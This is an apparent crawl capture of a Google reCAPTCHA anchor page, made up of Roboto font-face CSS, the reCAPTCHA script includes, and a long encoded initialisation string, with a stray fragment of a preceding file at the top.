5Xq7iYrOeFw\x22,1769174718767]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nfj5quli4zaa
body_size: 48424
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1XJ-ZkVkHhd-ARsBJ5vklA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1XJ-ZkVkHhd-ARsBJ5vklA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1XJ-ZkVkHhd-ARsBJ5vklA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo9aw7kmAXAow4ACdTPCusOnJx1fwobDhDLDssKiwp/CuMK/woPDv8K+EcK9ccKJwrkvAgdLCCLCj8KZc8OFX8KnFcKUwq/DlifCrjvDgHN2cl5+HsKoVA3ClxLDiHXDo8OFJcO/[base64]/CqFTDvkXCncKeTMOMwqh9asKqw6cRd8O/[base64]/DMKQZlU2wqvDp8KuIsK5w7crwq09wqHDvzHCnFEtR3UsXcOXw5cMP8Omw4jClMKKw6EqVSdpwq3DpwvCtsKCXlVGF1PCtAzDjR4pa2how7PDgGtAcMK1bMKvKiTCp8OMw7rDqRfDqMOKNFjDmsKswpp0w64eUTtMWCXDiMOrG8OvZ3ldM8OHw7tHwq/DqDLDj1Y9wo7CtsOpOsOXH3PDtDF8w6tMwqzDjMK1UlrCqVtDFMORwpPDnsOFTcODw6nCuFnDihILX8KoVz99eMK6bcK0wq8Fw48jwrnCpsK5w7LCqnYsw4zCv0J/RMOtwqQmA8KvBV4jSMOiw4DDh8Onw5PCp3LCr8KawpnDt1XDpU3DoCzDvsOtCWPDnh/CrifDsRtMwp1RwqdDwpbDrhEhwrvCsV9Zw53DqhTCsGLCsjbDvMKww6Yzw4rDgsKHDiLCoyrDhxRdEyLDkMOpwoDCiMOIMcK7w5sSwrTDpWMMw7HCtEVtVMKSwpjCiMKBIsK2wrccwqfDoMOHaMKVwo/CkjPDiMOzYVNOJyBfw6XDsjjCosK+wppGwp3CtMKdwpbCkcKNw6EXCRs4wr0mwp5sJgMUccKHBW3Ctwl8RcObwoM5w4oPwqPCvRvCq8O4CGnDqcK7woh4w4kBKMONworCvFVYDcK8woJiSl3DtT5sw6zDkQXDosK9VsKXAMKMM8ORw6siwofDpMOqEMKUwrnChMO/Yk1mwrMOwpvDq8OnV8O5w7hvwrHDisKOwp4iQF/CmsOOZsOEIsOGXDJ2w5NNWUswwo/[base64]/CvzIjdcOYEcOIbcKXwpnDk8OSHUQHS1zDmjp2FMOuWFjCixNBw6rDjMObT8Okw7bDrGvCvMKBwqhNwp9qSMKNw5nDmMOLw7Vhw5vDvcKcwpDDsArCuiDCumHCh8OJw6/DlxjCj8OGwoXDnsKfGUUFw7Fnw75ddsO7aQrDqcKNejDDisOEKHXDhB/[base64]/CssOWN8OcecKkMMKnV8KmbcO9wpkbGSHDrXrDghckwqBHwrQ/G1IyOsKVH8OkM8O2WsOJRMOswpHCv3/Ct8KEwrM6b8OKH8K9wqUJL8K+b8Owwp7DlxM6wo42dxXDpcOSacOvGsOLwr55w5TCjcODEzNsU8KaJcOtaMKuBypCHMKww4TCpRfDs8OMwrtZEcKXBnIfQsOzwrjCucODTcO6w7Y/B8Ohw50qRmPDs27DhcO5wr9PTMKAw7gdKSxnwqYhMcOWM8O4w4o6R8KOHx8jwrbCqcKpwpR6w6jDgcKcO2HClkbCjERNDsKZw6EAwovCv38vYFwdDWMswoUODlNyCsObAXs3PlrDm8KSAcKCwrrDksO0w7fDvCgKDsKlwqrDtBJCEMO0w5NwBlzCtipCan0Mw7/[base64]/[base64]/[base64]/CosOJw4kLw4wnJlp2IxlIIsK/w6RAw7s0w6/[base64]/CmgMWQcKjw6U4w5zCncOaKCBsw6HDlRFzw54kMkfChmpGOsOBw4pLw4fCq8OqesOzDC/DiX99wpHCnMKAcXlzw6TChk4rw7DCjwjDscKow50nO8KCw71Aa8OccQ/CsgkTwoARw5hIw7LChATCi8KreFXDgATClivDsBLCqkZ0wr0XX3vDpUDCkFoDBsKow6fDqsKjCRnDuGggw7zDscOFwoZbG17DncKGZsKIBsOCwqxJHj3Ds8KLQB/DgsKBHElnYsOiw5/CmDvCi8KVw5/CsDfClQQsw7zDtMK2VsK2w5LCoMKqw7fCiEnDpxYfe8O+F2DCkkLDvGshKMKpLC0pwq1KGBtLJ8O9wqXCoMK+O8Kaw7rDoB4wwrohwr7CqknDqMKAwqpLwpHDuTDDogDCkm18ZcOHIUbDii3Dlj/CrsOvw70vw6fCusO1OjrCsDhBw7JaUsKhC27Dhzs7SUTDk8KsQXR7wr8sw7dHwrUSwqUyGsKuUMODw44twoElCMK2ccOYwrQ1w7jDnFRDwqgXwonDlcKQw7vCiFVHw5/[base64]/DmcK2wq4oBcOiw4bDkGvDh8KiScKxwpw9XMKwwpnDhXzDgDvChcK0wr3CoRrDs8KxQ8K6wrPCiHctG8K1woM9c8OCRClXQsKrw5d1wrJcwr/[base64]/CkXfDucOMw4zCjFjCg8KUwowCwqt1w6Udw55AacOTBCTDlcOJWBIKOsKYw4BgTWUvw58WwqTDhX9jVsKOwrQPw7kvFcKLB8OUworDgMKxTkfClRrCpWXDncOjDcKqwqYTCwTCkRvCrMOmwoPCqcKMw4XChkrCssOAwqnDg8ORwqTCl8OYHsKvXGorOh/[base64]/V8O6JsKtGcKXw5PDh8O2woM9azAYdUwAN8Kaw5rDiMKlwovCpsOWw6RNwq0LFTEDVArCjXpgw4EmQMOPwrXCuHbDmsOFfQ/[base64]/DnEI0WRpkA3IyZsKMwrUHwq8XWcO4wo4xwptaVh3CmcKqw7RCw4U+I8Otw4XDkhJLwrfDslvCnn5aHDcmw7kJRsK6BMOiw5Uewqw3J8Kiw6vCnWPCgDjCjMO2w5jDocOsfh/Dri/[base64]/Dp3rDh2IewpHDll5cw5l3CcKkw7EFGcKSecODR2s+w4Isa8OGT8K1G8OWesKVWsOUfRNgwoxWwrjCrsOIwrDCo8O/KsOHC8KIFMKFwp3DrRw2V8OJbMKCC8KEwqc0w5HDrV3Cqyx4wp1eY1vDtUNaZFnDsMOZw4Adw5EoLsOiNsKiw6vDtMOOI1jCocObTMOdZhghDMO3SSNBGsO3wrYUw5rDmR/DghzDpxlQM0VTMcKMwpDCsMKbR1rDpsKOe8OcCcOTwonDtTgJZwpOwrHDlMKHwqpFw6nDkG7CvDPDmVIiwoHDqHrDtxnDmFxfw4VJADNGw7PDoR/CksKww4fChhjClcOMLMOQRMKyw4oDYmc3w4dww7ASSRbDtlnDl1/[base64]/CqWjDsT4Awo7D